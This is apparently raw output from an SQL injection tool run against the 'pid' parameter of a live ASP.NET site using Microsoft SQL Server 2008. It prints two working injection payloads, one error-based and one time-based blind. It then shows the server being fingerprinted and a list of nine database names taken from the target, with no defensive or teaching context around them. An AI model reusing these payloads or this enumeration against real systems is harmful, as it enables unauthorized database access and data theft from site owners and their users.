 Place: GET
Parameter: pid
    Type: error-based
    Title: Microsoft SQL Server/Sybase OR error-based - WHERE or HAVING clause
    Payload: sqlkey=Map_S_GetSubAreaByPID_PX&pid=-7502' OR 4452=CONVERT(INT,(SEL
ECT CHAR(113)+CHAR(119)+CHAR(100)+CHAR(104)+CHAR(113)+(SELECT (CASE WHEN (4452=4
452) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(116)+CHAR(114)+CHAR(114)+C
HAR(113))) AND 'ngpU'='ngpU&_=1421664911304

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
    Payload: sqlkey=Map_S_GetSubAreaByPID_PX&pid=-8822' OR 8302=(SELECT COUNT(*)
 FROM sysusers AS sys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysuse
rs AS sys5,sysusers AS sys6,sysusers AS sys7) AND 'kVUs'='kVUs&_=1421664911304
---
[19:09:59] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2008
[19:09:59] [INFO] fetching database names
[19:10:01] [INFO] the SQL query used returns 9 entries
[19:10:01] [INFO] retrieved: cjya
[19:10:02] [INFO] retrieved: master
[19:10:02] [INFO] retrieved: model
[19:10:03] [INFO] retrieved: msdb
[19:10:03] [INFO] retrieved: StrongMain
[19:10:04] [INFO] retrieved: StrongPDA
[19:10:05] [INFO] retrieved: StrongWater
[19:10:05] [INFO] retrieved: tempdb
[19:10:06] [INFO] retrieved: YCDB